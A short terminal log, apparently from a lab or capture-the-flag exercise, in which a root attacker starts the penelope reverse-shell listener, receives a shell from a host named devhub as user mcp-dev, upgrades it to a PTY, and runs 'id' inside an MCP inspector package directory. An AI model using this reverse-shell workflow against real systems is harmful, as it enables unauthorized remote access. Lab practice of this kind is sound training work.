 ┌──(root㉿Eecho)-[/opt/tools/st]
└─# python3 penelope.py -p 9999
[+] Listening for reverse shells on 0.0.0.0:9999 -> 127.0.0.1 • 192.168.116.34 • 10.10.17.181 • 192.168.43.4
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => devhub 10.129.245.216 Linux-x86_64 👤 mcp-dev(1001) 😍 Session ID <1>
[+] Upgrading shell to PTY...
[+] PTY upgrade successful via /usr/bin/python3
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /root/.penelope/sessions/devhub~10.129.245.216-Linux-x86_64/2026_11_21-12_47_54-124.log
mcp-dev@devhub:/opt/mcpjam/node_modules/@mcpjam/inspector$ id
uid=1001(mcp-dev) gid=1001(mcp-dev) groups=1001(mcp-dev)
mcp-dev@devhub:/opt/mcpjam/node_modules/@mcpjam/inspector$